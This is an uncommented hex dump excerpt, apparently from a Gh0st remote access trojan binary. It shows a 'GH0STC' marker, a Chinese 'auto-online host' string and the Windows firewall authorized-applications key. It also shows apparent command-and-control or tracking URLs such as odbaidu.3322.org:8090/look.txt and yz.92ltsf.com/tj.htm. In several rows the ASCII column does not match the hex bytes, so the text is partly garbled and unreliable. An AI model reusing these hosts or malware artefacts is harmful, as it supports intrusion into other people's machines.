 00FD98E0 6F 64 62 61 69 64 75 2E 33 33 32 32 2E 6F 72 67 odbaidu.3322.org
00FD98F0 3A 38 30 39 30 2F 6C 6F 6F 6B 2E 74 78 74 01 00 :8090/look.txt..
00FD9900 DC 2F AE 15 95 A4 08 00 01 00 1B 41 75 74 68 6F ??暏.....Autho?
00FD9910 72 69 7A 65 64 41 70 70 6C 69 63 61 74 69 6F 6E rizedApplication
00FD9920 73 5C 4C 69 73 74 01 00 DD 2F 80 03 0C A5 08 00 s\List..?▮..?...
00FD9930 01 00 1D 25 30 32 58 2D 25 30 32 58 2D 25 30 32 ...%02X-%02X-%02
00FD9940 58 2D 25 30 32 58 2D 25 30 32 58 2D 25 30 32 58 X-%02X-%02X-%02X
00FD9950 01 00 DE 2F A2 13 75 A5 08 00 01 00 0A 43 6C 69 ..??u?....Cli...
00FD9960 65 6E 74 2E 65 78 65 01 00 DF 2F 47 15 54 A6 08 ent.exe..?G.T?02
00FD9970 00 01 00 0D D7 D4 B6 AF C9 CF CF DF D6 F7 BB FA ....自动上线主机
00FD9980 00 01 00 E0 2F 98 18 D7 A7 08 00 01 00 1C 68 74 ...??拽.....ht..
00FD9990 74 70 3A 2F 2F 79 7A 2E 39 32 6C 74 73 66 2E 63 tp://yz.92ltsf.c
00FD99A0 6F 6D 2F 74 6A 2E 68 74 6D 7C 01 00 E1 2F 93 14 om/tj.htm|..??机
00FD99B0 E0 A7 08 00 01 00 10 41 25 32 46 25 32 46 69 70 唰.....A%2F%2Fip
00FD99C0 2E 71 71 2E 63 6F 6D 01 00 E2 2F D8 1D 54 A8 08 .qq.com..??T?f.c
00FD99D0 00 01 00 07 47 48 30 53 54 43 00 01 00 E3 2F 55 ....GH0STC...?U
00FD99E0 18 5F A8 08 00 01 00 04 BC D3 BF EC 01 00 E4 2F ._?....加快..?ip
00FD99F0 A7 15 A8 A8 08 00 01 00 18 64 2E 30 30 37 70 61 ?è.....d.007pa.c